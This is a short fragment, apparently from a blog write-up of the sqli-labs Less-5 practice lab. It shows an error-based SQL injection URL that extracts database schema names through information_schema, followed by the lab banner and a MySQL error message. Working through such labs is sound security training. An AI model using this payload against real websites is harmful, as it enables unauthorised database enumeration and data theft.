 http://127.0.0.1/sqli-labs/Less-5/?id=2' and (select 1 from (select count(*),concat(((select group_concat(schema_name) from information_schema.schemata)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Subquery returns more than 1 row
https://blog.csdn.net/sdb5858874